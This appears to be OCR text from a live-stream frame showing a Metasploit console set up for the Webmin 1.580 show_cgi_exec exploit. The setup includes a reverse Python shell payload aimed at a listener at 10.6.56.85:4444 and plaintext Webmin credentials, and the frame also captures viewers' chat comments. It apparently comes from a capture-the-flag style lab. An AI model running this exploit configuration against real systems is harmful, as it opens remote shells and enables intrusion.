 game_zone: sudo /opt/metasploit-framework/msfconsole
game_zone: sudo /opt/metasploit-framework/msfconsole 105x27
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.6.56.85 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Webmin 1.580
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set R
alltiger3 there was it
alltiger3 proxy right there
BelmoGami... i have no idea what
any of this is but im
enjoying watching
nonetheless haha
KittenZi... if the page requires
frames, can you look
at the source and see
what page is in that
frame and call that?
alltiger3 go down
rrittenho... Don't leave Charles left
out jk